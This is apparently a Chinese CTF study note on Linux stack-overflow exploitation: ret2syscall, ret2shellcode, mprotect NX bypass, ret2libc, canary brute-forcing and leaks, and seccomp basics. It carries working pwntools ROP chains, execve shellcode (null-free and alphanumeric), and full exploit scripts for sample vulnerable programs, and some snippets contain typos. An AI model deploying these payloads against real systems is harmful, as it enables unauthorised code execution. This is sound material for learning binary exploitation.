逻辑漏洞 栈溢出往往可以覆盖栈上的其他局部变量造成逻辑漏洞。
ret2text 栈溢出覆盖返回地址为后门函数从而获取shell。
ret2syscall 系统调用约定
含义
amd64 (syscall)
i386 (int 0x80)
号
RAXEAX
arg1
RDIEBX
arg2
RSIECX
arg3
RDXEDX
arg4
R10 ⭐ESI
arg5
R8EDI
arg6
R9EBP
指令
syscallint 0x80(或 __kernel_vsyscall/sysenter 由 vDSO 处理)
返回
RAXEAX
错误
RAX ∈ [-4095,-1](即 -errno)EAX ∈ [-4095,-1](-errno)
典型被破坏
RCX,R11(一定会被 clobber)EAX(返回值),EFLAGS
⭐ 为啥 arg4 用 R10 而不是 RCX?syscall 指令会把 RCX/R11 用作内部用途(保存返回地址和标志),返回后视为已破坏 ,所以内核 ABI 规定第 4 个参数改用 R10。
搜索 gadget 构造rop链模拟系统调用过程
ROPgadget有时可自动构造,但可能长度过长,建议手动构造。
1 ROPgadget.py --binary ./pwn --ropchain
ROPgadget检索相关指令举例:
1 ROPgadget --binary ./pwn --only 'pop|ret' | grep 'ebx'
ropper 检索 gadget 举例:
1 ropper --file ./pwn --nocolor > rop
注意:
rax/eax 寄存器通常用来存储返回值,因此可以通过控制返回值来控制 rax/eax 寄存器,不一定需要 gadget。例如 alarm 函数每次会返回上一次设置的 alarm 的剩余时间,特别的,第一次会返回 0。因此可以通过栈溢出反复调用 alarm 并控制交互时间来控制 eax 寄存器的值。
可以通过 ret2csu 来控制寄存器。
如果寄存器不好控制可以考虑 SROP 。
如果缺少 syscall; ret; 可以考虑将题目中的 alarm@got 中的内容通过 rop(例如 add byte ptr [rdi], al; ret;)加一个偏移,这样 alarm@plt 就可以当做 syscall; ret; 使用。
常用 rop 链 32位
eax = 0x0b
ebx指向"/bin/sh"
ecx = 0x0
edx = 0x0
rop示例:
64位
rax = 0x3b
rdi指向"/bin/sh"
rsi = 0x0
rdx = 0x0
rop示例:
ret2shellcode 将 shellcode 写入可执行的内存地址处,然后栈溢出覆盖返回地址到 shellcode 从而执行 shellcode 获取shell。
NX 绕过 mprotect 系统调用可以修改一段已经映射 内存区域的访问权限(R/W/X)。该系统调用的系统调用号在 64 位下是 10;32 位下是 125。
1 int mprotect (void *addr, size_t len, int prot) ;
参数:
addr:起始地址,必须按页对齐 (通常 4096B)。len:长度,内核会向上取整到页大小 并作用于整页。prot:权限位的组合:PROT_NONE|PROT_READ|PROT_WRITE|PROT_EXEC。
返回值:
EINVAL:addr 未页对齐,len==0,或 prot 非法/含未知位。ENOMEM:区域内包含未映射页(或地址越界)。EACCES/EPERM:出于安全策略或底层限制拒绝(例如 W^X、某些映射不允许变更可执行位等)。
32 位 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 rop = b'' rop += p32(libc.sym['mprotect' ]) rop += p32(shellcode_addr) rop += p32(shellcode_addr & ~0xFFF ) rop += p32(0x2000 ) rop += p32(7 ) rop = b'' rop += p32(next (libc.search(asm('pop eax; ret;' ), executable=True ))) rop += p32(125 ) rop += p32(next (libc.search(asm('pop ecx; pop edx; ret' ), executable=True ))) rop += p32(0x2000 ) rop += p32(7 ) rop += p32(next (libc.search(asm('pop ebx; ret;' ), executable=True ))) rop += p32(shellcode_addr & ~0xFFF ) rop += p32(next (libc.search(asm('syscall; ret;' ), executable=True ))) rop += p32(shellcode_addr)
64 位 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 rop = b'' rop += p64(next (libc.search(asm('pop rdi; ret;' ), executable=True ))) rop += p64(shellcode_addr & ~0xFFF ) rop += p64(next (libc.search(asm('pop rsi; ret;' ), executable=True ))) rop += p64(0x2000 ) rop += p64(next (libc.search(asm('pop rdx; ret;' ), executable=True ))) rop += p64(7 ) rop += p64(libc.sym['mprotect' ]) rop += p64(shellcode_addr) rop = b'' rop += p64(next (libc.search(asm('pop rdi; ret;' ), executable=True ))) rop += p64(shellcode_addr & ~0xFFF ) rop += p64(next (libc.search(asm('pop rsi; ret;' ), executable=True ))) rop += p64(0x2000 ) rop += p64(next (libc.search(asm('pop rdx; ret;' ), executable=True ))) rop += p64(7 ) rop += p64(next (libc.search(asm('pop rax; ret;' ), executable=True ))) rop += p64(10 ) rop += p64(next (libc.search(asm('syscall; ret;' ), executable=True ))) rop += p64(shellcode_addr)
shellcode 调试 pwnlib.gdb.debug_shellcodeshellcode 机器码(bytes) 打包成一个最小 ELF,直接用 GDB 启动并附加调试 。省去了手写 stub、链接、再起 GDB 的繁琐步骤。
1 debug_shellcode(data, gdbscript=None , vma=None , api=False , **kwargs) -> process
参数:
data:bytes 。你的 shellcode 机器码。
gdbscript:给 GDB 的脚本字符串。
vma:把 ELF 映射到的基址 (虚拟内存地址)。
64 位常见:0x400000;32 位常见:0x08048000。
需要页对齐 (通常 0x1000 对齐)。
如果内核/装载器不允许该地址,可能回退或失败。
api:是否启用 GDB Python API (一般默认就能用;保持 False 即可)。
**kwargs:覆盖 pwnlib.context 的配置。最常用的是 **arch 与 os**,例如:
arch='amd64' / arch='i386'(32 位)os='linux'(默认就是 linux)
常用 shellcode 执行 sh 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 shell32 = asm(""" push 0x68732f push 0x6e69622f mov ebx,esp xor ecx,ecx xor edx,edx push 11 pop eax int 0x80 """ , arch = 'i386' , bits = 32 )shell64 = asm(""" mov rbx, 0x68732f6e69622f push rbx push rsp pop rdi xor esi,esi xor edx,edx push 0x3b pop rax syscall """ , arch = 'amd64' , bits = 64 )
pwntools 的 shellcraft 模块内置了执行 sh 的模板。
1 shellcode = asm(shellcraft.sh())
shellcode 绕过 长度判断绕过 有一些一些过滤 shellcode 函数的终止条件是出现 0 字符,因此我们需要让生成的 shellcode 的开头存在 0 字符且不影响 shellcode 正常执行。
策略是优先用寄存器形式 的 add,避免对未知地址的内存读写,例如:add al, al → 00 C0
0 截断绕过 对于 strcpy 等场景下需要 shellcode 能够不出现 0 字符,防止截断。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 from pwn import *shell32 = asm(r""" xor eax, eax /* eax=0 */ push eax /* NUL 终止 */ push 0x68732f2f /* "//sh" */ push 0x6e69622f /* "/bin" */ mov ebx, esp /* ebx=&"/bin//sh\0" */ push eax /* argv[1]=NULL */ push ebx /* argv[0]=str */ pop ecx /* ecx=&argv */ mov al, 0xb /* __NR_execve */ int 0x80 """ , arch = 'i386' , bits = 32 )print (len (shell32), shell32.hex ())shell64 = asm(r""" push 59 /* rax=59 */ pop rax cdq /* edx=0 -> rdx=0(32位写零扩展) */ push rdx /* NUL 终止 */ push 0x68732f2f /* "//sh" */ push 0x6e69622f /* "/bin" */ mov rdi, rsp /* rdi=&"/bin//sh\0" */ push rdx /* argv[1]=NULL */ push rdi /* argv[0]=str */ pop rsi /* rsi=&argv */ syscall """ , arch = 'amd64' , bits = 64 )print (len (shell64), shell64.hex ())
避免 0x00 的技巧:
用 /bin//shpush imm32,立即数无 0 字节,路径仍有效。
设系统调用号用 push imm8; pop rax/eaxmov al,imm8**(避免 mov r*, imm32/64 带来的零字节)。
清零寄存器优先用 **xor reg,reg**(2B)或 **cdq**(amd64 下一字节 0x99,可零出 rdx)。
用栈构造 argv=[str,NULL]:push 0; push str; pop ecx/rsi,避免 mov ecx/rsi, rsp 时可能更长。
需要构造含零的内存常量时,可用 异或写入 :push 0x01010101 + xor dword ptr [esp], imm32,指令本身不含 0x00。
可见字符绕过 有些题目会过滤 shellcode 的字符,通常情况下会限制 shellcode 中仅包含课件字符。alpha3 项目可以实现可见 shellcode 。
首先我们需要先生成一个 shellcode 文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from pwn import *context(arch='amd64' , os='linux' ) shellcode = asm(shellcraft.sh()) with open ("shellcode" , "wb+" ) as fp: fp.write(shellcode)from pwn import *shellcode = asm(r""" push 59 /* rax=59 */ pop rax cdq /* edx=0 -> rdx=0(32位写零扩展) */ push rdx /* NUL 终止 */ push 0x68732f2f /* "//sh" */ push 0x6e69622f /* "/bin" */ mov rdi, rsp /* rdi=&"/bin//sh\0" */ push rdx /* argv[1]=NULL */ push rdi /* argv[0]=str */ pop rsi /* rsi=&argv */ syscall """ , arch = 'amd64' , bits = 64 )with open ("shellcode" , "wb+" ) as fp: fp.write(shellcode)
之后运行 alpha3 项目根路径下的 ALPHA3.py 将生成的 shellcode 文件中的 shellcode 转换成可见字符 shellcode。该文件中的可用参数如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 Usage: ALPHA3.py [ encoder settings | I/O settings | flags ] Encoder setting: architecture x86 | x64 character encoding ascii | cp437 | latin-1 | utf-16 casing uppercase | mixedcase | lowercase base address 针对所选编码器可用的一组“基址/地址模式”(见下表) I/O settings: --input="file" 从文件读取原始 shellcode(默认 stdin) --output="file" 将结果写入文件(默认 stdout) Flags: --verbose 输出更详细的信息(重复两次可显示编码进度) --help 显示帮助并退出(可与 Encoder setting 联用做过滤) --test 运行所有可用测试(或基于 Encoder setting 的过滤子集) --int3 在测试样例执行前注入 int3 断点(配合 --test)
alpha3 项目支持下面几种组合:
架构
编码
大小写
编码器名称(示例)
x64
ASCII
mixed‑case
AscMix (r64)
x86
ASCII
lowercase
AscLow 0x30
x86
ASCII
mixed‑case
AscMix 0x30 / Countslide / SEH GetPC / (i32)
x86
ASCII
uppercase
AscUpp 0x30
x86
Latin‑1
mixed‑case
Latin1Mix CALL GetPC
x86
UTF‑16
uppercase
UniUpper 0x10
例如(这里的 --input=shellcode 表示前面我们生成的文件 shellcode 的路径):
1 2 python2 ./ALPHA3.py x64 ascii mixedcase rax --input=shellcode python2 ./ALPHA3.py x86 ascii mixedcase eax --input=shellcode
哪一个寄存器在跳到 shellcode 前就已经指向你的 shellcode,基址就写谁 。例如你用 call rax 进入 shellcode,就选 rax。
常用的几段 shellcode:
32 位(72 字节,eax)
1 hffffk4diFkTpj02Tpk0T0AuEE0t402D1l7O7M070Y142x2M1n2C4y3D1P2j0h4D094u4r0M
64 位(107 字节,rax)
1 Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G197O380k1o1P7L0K0X137N2m0X7n1O3U3G2y0g167n0607
64 位(107字节,rdi)
1 Wh0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G197O380k1o1P7L0K0X137N2m0X7n1O3U3G2y0g167n0607

ret2libc linux延迟绑定机制 动态链接每个函数需要两个东西:
用来存放外部函数地址的数据段
用来获取数据段记录的外部函数地址的代码
对应有两个表,一个用来存放外部的函数地址的数据表称为全局偏移表 (GOT , Global Offset Table),那个存放额外代码的表称为程序链接表 (PLT ,Procedure Link Table)
可执行文件里面保存的是 PLT 表的地址,对应 PLT 地址指向的是 GOT 的地址,GOT 表指向的就是 glibc 中的地址。


在这里面想要通过 plt 表获取函数的地址,首先要保证 got 表已经获取了正确的地址,但是在一开始就进行所有函数的重定位是比较麻烦的,为此,linux 引入了延迟绑定机制:只有动态库函数在被调用时,才会地址解析和重定位工作。
举例:
第一次调用
利用过程 泄露函数地址 泄露libc函数地址的条件:程序中有输出函数,例如puts/printf/write
以write(1,buf,20)为例:
截取泄露的函数地址
获取libc基址
LibcSearcher
1 2 3 4 5 from LibcSearcher import *libc = LibcSearcher("write" ,write_addr) libc_base = write_addr - libc.dump("write" ) bin_sh_addr = libc_base + libc.dump("str_bin_sh" ) system_addr = libc_base + obj.dump("system" )
ELF
1 2 3 4 libc = ELF("./libc.so.6" ) libc_base = write_addr - libc.symbol['write' ] bin_sh_addr = libc_base + libc.search("/bin/sh" ).next () ayatem_addr = libc_base + libc.symbol['system' ]
构造rop获取shell system函数调用过程。
另外,可以one_gadget查找已知的libc中exevce("/bin/sh")语句的地址。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 $ one_gadget libc-2.23.so 0x45216 execve("/bin/sh", rsp+0x30, environ) constraints: rax == NULL 0x4526a execve("/bin/sh", rsp+0x30, environ) constraints: [rsp+0x30] == NULL 0xf0274 execve("/bin/sh", rsp+0x50, environ) constraints: [rsp+0x50] == NULL 0xf1117 execve("/bin/sh", rsp+0x70, environ) constraints: [rsp+0x70] == NULL
canary 绕过 泄露canary
利用栈溢出泄露canary\x00 结尾,通过栈溢出覆盖 canary 最低字节,之后输出输入内容时会连带将 canary 一同输出。
利用格式化字符串漏洞泄露 canary。
由于 canary 存储在栈上,因此很容易就可以利用格式化字符串漏洞泄露。
逐字节爆破 例如下面的程序:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 #include <stdio.h> #include <string.h> #include <unistd.h> #include <wait.h> void vuln () char buf[0x100 ]; puts ("please input:" ); read (0 , buf, 0x200 ); } int main () setbuf (stdin, NULL ); setbuf (stdout, NULL ); while (1 ) { pid_t pid = fork(); if (pid < 0 ) { break ; } else if (pid > 0 ) { wait (0 ); } else { vuln (); } } return 0 ; }
由于 fork 产生的子进程的 canary 与父进程相同 ,因此可以根据子进程是否打印报错信息来逐字节爆破 canary 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from pwn import * elf = ELF("./test" ) context(arch=elf.arch, os=elf.os) p = process([elf.path]) canary = '\x00' while len (canary) < 8 : info(len (canary)) for c in range (0x100 ): p.sendafter("please input:\n" , "a" * 0x108 + canary + p8(c)) if not p.recvline_contains('stack smashing detected' , timeout=1 ): canary += p8(c) break canary = u64(canary) success("canary: " + hex (canary)) payload = '' payload += 'a' * 0x108 payload += p64(canary) payload += 'b' * 8 payload += p64(0x000000000040f23e ) payload += p64(0x00000000004c10e0 ) payload += p64(0x00000000004493d7 ) payload += b'/bin//sh' payload += p64(0x000000000047c4e5 ) payload += p64(0x000000000040f23e ) payload += p64(0x00000000004c10e8 ) payload += p64(0x00000000004437a0 ) payload += p64(0x000000000047c4e5 ) payload += p64(0x00000000004018c2 ) payload += p64(0x00000000004c10e0 ) payload += p64(0x000000000040f23e ) payload += p64(0x00000000004c10e8 ) payload += p64(0x00000000004017cf ) payload += p64(0x00000000004c10e8 ) payload += p64(elf.search(asm('pop rax; ret;' ), executable=True ).next ()) payload += p64(59 ) payload+=p64(elf.search(asm('syscall;' ), executable=True ).next ()) p.sendafter("please input:\n" , payload) p.interactive()
劫持 __stack_chk_failed 函数 canary 检测失败会调用 __stack_chk_failed 函数,可以通过比如格式化字符串漏洞修改 got 表中对应 __stack_chk_failed 的位置为后门函数的地址来实施攻击。
示例程序:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 #include <stdio.h> #include <string.h> #include <unistd.h> #include <stdlib.h> void backdoor () { puts ("this is a backdoor." ); system("/bin/sh" ); } void vuln () { char buf[0x100 ]; puts ("please input:" ); read(0 , buf, 0x110 ); printf (buf); } int main () { setbuf(stdin , NULL ); setbuf(stdout , NULL ); vuln(); return 0 ; }
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import * elf = ELF("./pwn" ) context(arch=elf.arch, os=elf.os) context.log_level = 'debug' p = process([elf.path]) payload = fmtstr_payload(6 , {elf.got['__stack_chk_fail' ]: elf.sym['backdoor' ]}) payload = payload.ljust(0x108 , 'a' ) payload += 'b' p.sendafter("please input:" , payload) p.interactive()
利用 __stack_chk_failed 函数报错信息泄露数据 __stack_chk_fail 函数输出错误信息时会把 __libc_argv[0] 作为信息输出,也就是 main 函数参数的 argv[0],这个参数保存在栈中,如果可以覆盖该参数,也就可以打印出需要泄露的信息。
注意高版本的 libc 的 __fortify_fail 函数并不会打印 __libc_argv[0] 。
1 2 3 4 5 6 7 8 9 10 11 12 void __attribute__ ((noreturn )) __stack_chk_fail (void ){ __fortify_fail ("stack smashing detected" ); } void __attribute__ ((noreturn )) internal_function __fortify_fail (const char *msg){ while (1 ) __libc_message (2 , "*** %s ***: %s terminated\n" , msg, __libc_argv[0 ] ?: "<unknown>" );
覆盖 canary 初始值 linux 下 fs 寄存器指向当前栈的 TLS 结构,fs:0x28 指向的是 TLS 结构中的 stack_guard 值,如果可以覆盖位于 TLS 中的 canary 初始值就可以绕过 canary 保护。
栈和 mmap 出的内存一般离 TLS 很近,可以通过溢出覆盖。
gdb下利用 search -canary字节数 canary 命令可以快速定位出 canary 的位置。
例题
另外如果题目中申请的 chunk 大小限制不能很大,无法触发 mmap 且只能申请 1 次,那么就无法通过堆溢出修改 canary 。
但是像这道题 可以通过栈溢出伪造环境变量添加 MALLOC_MMAP_THRESHOLD_=1 ,这样即使 malloc 很小的 chunk 也会触发 mmap 分配内存,因此同样可以覆盖 canary 。
沙箱绕过 这里的沙箱通常指的是 seccomp 。
基本概念 PR_SET_SECCOMP 是 Linux 内核提供的一种机制,用于限制进程可以执行的系统调用,从而增强系统的安全性。PR_SET_SECCOMP 机制可以通过使用 prctl() 系统调用来设置,具体来说,可以通过 PR_SET_SECCOMP 命令设置进程的 seccomp 过滤器,或通过 PR_SET_NO_NEW_PRIVS 命令设置进程的 no_new_privs 标志。
seccomp 过滤器可以通过编写 BPF(Berkeley Packet Filter)程序来实现,BPF 程序可以过滤进程所发起的系统调用,只允许特定的系统调用通过,从而限制进程的行为。seccomp 过滤器只能在进程启动时设置,并且一旦设置,就不能修改,这样可以防止攻击者通过注入代码来修改过滤器。
PR_SET_NO_NEW_PRIVS 标志可以用于禁止进程获取更高的权限,即使进程拥有特权级别的用户或进程权限。这可以防止进程通过提升权限来攻击系统,从而增强系统的安全性。
一般使用 seccomp 有两种方法,一种是用 prctl ,另一种是用 seccomp 。
使用 prctl 创建 seccomp 我们可以借助工具 seccomp-tools 来编写沙箱规则。
首先编写沙箱规则,这里我们保存在文件 rule 中。
1 2 3 4 5 6 7 8 9 A = arch A == ARCH_X86_64 ? next : kill A = sys_number A >= 0x40000000 ? kill : next A == execve ? kill : allow allow: return ALLOW kill: return KILL
运行命令将沙箱规则转换为可被 PR_SET_SECCOMP 识别的规则。
1 2 3 4 5 6 7 8 9 10 ➜ seccomp-tools asm rule -a amd64 -f raw | seccomp-tools disasm - line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x04 0xc000003e if (A != ARCH_X86_64) goto 0006 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x02 0x00 0x40000000 if (A >= 0x40000000) goto 0006 0004: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0006 0005: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0006: 0x06 0x00 0x00 0x00000000 return KILL
将生成的规则应用到 c 程序中,这里使用 prctl 系统调用来设置沙箱规则。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 #include <stdio.h> #include <unistd.h> #include <linux/seccomp.h> #include <sys/prctl.h> #include <linux/filter.h> int main () { struct sock_filter filter [] = {0x20 , 0x00 , 0x00 , 0x00000004 }, {0x15 , 0x00 , 0x04 , 0xc000003e }, {0x20 , 0x00 , 0x00 , 0x00000000 }, {0x35 , 0x02 , 0x00 , 0x40000000 }, {0x15 , 0x01 , 0x00 , 0x0000003b }, {0x06 , 0x00 , 0x00 , 0x7fff0000 }, {0x06 , 0x00 , 0x00 , 0x00000000 } }; struct sock_fprog prog = .len = (unsigned short ) (sizeof (filter) / sizeof (filter[0 ])), .filter = filter, }; if (prctl(PR_SET_SECCOMP, SECCOMP_MODE_FILTER, &prog) == -1 ) { perror("[-] prctl error." ); return 1 ; } char *args[] = {"/bin/bash" , "-i" , NULL }; execve(args[0 ], args, NULL ); return 0 ; }
编译后通过 seccomp-tools dump 命令可以看到程序中有了 seccomp 规则(ptctl 系统调用需要 root 权限因此需要加 sudo)。
1 2 3 4 5 6 7 8 9 10 ➜ sudo seccomp-tools dump ./test line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x04 0xc000003e if (A != ARCH_X86_64) goto 0006 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x02 0x00 0x40000000 if (A >= 0x40000000) goto 0006 0004: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0006 0005: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0006: 0x06 0x00 0x00 0x00000000 return KILL
运行程序发现 execve 系统调用无法正常执行。
1 2 ➜ sudo ./test [1] 40123 invalid system call sudo ./test
使用 seccomp 创建 seccomp 如果是使用 seccomp 系统调用添加规则,那么首先需要安装 seccomp 库的开发包:
1 sudo apt-get install libseccomp-dev
前面的代码可以写作如下形式:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 #include <unistd.h> #include <seccomp.h> int main () { scmp_filter_ctx ctx; ctx = seccomp_init(SCMP_ACT_ALLOW); seccomp_arch_add(ctx, SCMP_ARCH_X86_64); seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(execve), 0 ); seccomp_load(ctx); char *args[] = {"/bin/bash" , "-i" , NULL }; execve(args[0 ], args, NULL ); return 0 ; }
其中添加规则的函数 seccomp_arch_add 定义如下:
1 int seccomp_rule_add (scmp_filter_ctx ctx, uint32_t action, int syscall, unsigned int arg_cnt, ...) ;
其中参数解释如下:
ctx:过滤器上下文,用于存储过滤规则。
action:当规则匹配时的操作,可以是以下值之一。
SCMP_ACT_ALLOW:允许系统调用。SCMP_ACT_KILL:杀死进程。SCMP_ACT_ERRNO:返回错误码并允许系统调用,用法为 SCMP_ACT_ERRNO(返回值) ,这样该系统调用如果满足条件则直接返回定义的返回值而不进行系统调用。在某些题目中通常用来劫持特定系统调用返回特殊值,比如劫持 open 系统调用返回 0 即标准输入。
syscall:要限制的系统调用号。
arg_cnt:要匹配的参数数量,如果没有参数需要匹配,则 arg_cnt 应该为 0 。
